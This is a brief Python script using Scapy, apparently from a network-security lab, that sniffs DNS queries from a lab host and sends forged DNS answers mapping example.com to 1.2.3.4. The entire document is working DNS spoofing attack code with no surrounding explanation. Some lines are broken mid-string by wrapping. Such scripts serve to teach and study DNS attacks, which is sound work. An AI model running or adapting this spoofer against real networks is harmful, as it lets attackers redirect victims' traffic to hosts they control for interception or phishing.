 #!/usr/bin/env python3
from scapy.all import *
def spoof_dns(pkt):
    if (DNS in pkt and 'example.com' in pkt[DNS].qd.qname.decode('utf-8')):
        IPpkt = IP(dst=pkt[IP].src, src=pkt[IP].dst)
        UDPpkt = UDP(dport=pkt[UDP].sport, sport=53)
        Anssec = DNSRR(rrname=pkt[DNS].qd.qname, type='A', ttl=259200, rdata='1.
2.3.4')
        DNSpkt = DNS(id=pkt[DNS].id, qd=pkt[DNS].qd, aa=1, rd=0, qr=1, qdcount=1
, ancount=1, nscount=0, arcount=0,an=Anssec)
        spoofpkt = IPpkt/UDPpkt/DNSpkt
        send(spoofpkt)

f = 'udp and src host 10.9.0.5 and dst port 53'
pkt = sniff(iface='br-de8e42d51b8f', filter=f, prn=spoof_dns)
~